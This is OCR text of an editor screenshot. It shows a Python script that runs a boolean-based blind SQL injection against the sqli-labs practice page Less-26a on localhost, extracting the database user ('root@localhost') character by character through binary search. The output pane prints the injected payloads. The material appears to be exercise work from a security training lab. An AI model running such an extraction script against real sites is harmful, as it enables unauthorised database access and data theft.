 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索 [管理员]
15~16.py 26a.py
C: > Users > Administrator > Desktop > 26a.py > ...
1 import requests
2 session = requests.Session()
3 url = "http://localhost/sqli/Less-26a/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f"'||ascii(substr(user(),{i},1))>{mid}||'"
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
15 response = session.get(payload)
16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
19 else:
20 end = mid - 1
21 mid = (start + end) // 2
22 if start > 127 or mid == 32: # 如果start大于ASCII字符的上限，则停止
23 break
24 name += chr(start) # 最后找到ASCII字符应该是start或end，因为它们会汇合
25 print(name)
26
27 db_2()
问题 输出 调试控制台 终端 端口 注释 Code
http://localhost/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>103||'
http://localhost/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>115||'
http://localhost/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>121||'
http://localhost/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>118||'
http://localhost/sqli/Less-26a/?id=0'||ascii(substr(user(),14,1))>116||'
root@localhost
[Done] exited with code=0 in 0.757 seconds
激活 Windows
转到"设置"以激活 Windows。
激活 Windows
转到"设置"以激活 Windows。
1
0 0 0 行 3，列 38 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required
英 17:08
2023/12/26 4